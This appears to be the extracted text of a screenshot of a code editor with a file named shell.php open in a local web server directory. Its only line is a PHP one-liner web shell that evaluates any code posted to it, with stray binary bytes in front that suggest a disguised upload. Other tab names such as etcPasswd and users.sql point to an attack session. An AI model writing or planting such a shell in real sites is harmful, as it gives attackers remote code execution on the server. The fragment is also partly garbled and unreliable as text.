 C:\wamp64\www\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php — wamp64\www × shell.php × test.php — Users\...\biubiubiu × b.py × etcPasswd × index.php × users.sql
1 ¦SUB^Æ+Z<?php eval($_POST['cmd']); ?>